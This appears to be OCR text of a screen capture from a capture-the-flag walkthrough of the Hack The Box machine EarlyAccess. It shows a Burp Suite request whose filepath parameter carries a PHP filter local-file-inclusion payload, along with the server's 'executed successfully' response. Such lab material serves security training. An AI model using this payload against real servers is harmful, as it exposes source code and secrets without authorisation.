 Applications Places System
Fri Feb 11, 19:00
Burp Suite Community Edition v2021.4.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options
1 × 2 × 3 × 4 × ...
Send Cancel < >
Target: http://dev.earlyaccess.htb
Request
Pretty Raw \n Actions
1 GET /actions/file.php?filepath=
php://filter/convert.base64-encode/resource=file.php
HTTP/1.1
2 Host: dev.earlyaccess.htb
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image
/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Origin: http://dev.earlyaccess.htb
8 DNT: 1
9 Connection: close
10 Referer: http://dev.earlyaccess.htb/home.php?tool=hashing
11 Cookie: PHPSESSID=b826a195760990a70d9d886a2a59cf7a;
XSRF-TOKEN=
earlyaccess_session=
12 Upgrade-Insecure-Requests: 1
13 Sec-GPC: 1
14
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Fri, 11 Feb 2022 19:05:31 GMT
3 Server: Apache/2.4.38 (Debian)
4 X-Powered-By: PHP/7.4.21
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 118
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <h2>
Executing file:
</h2>
<p>
php://filter/convert.base64-encode/resource=file.php
</p>
<br>
<h2>
Executed file successfully!
Search... 0 matches
INSPECTOR
Query Parameters (1)
Body Parameters (0)
Request Cookies (3)
Request Headers (12)
Response Headers (10)
Done
445 bytes | 98 millis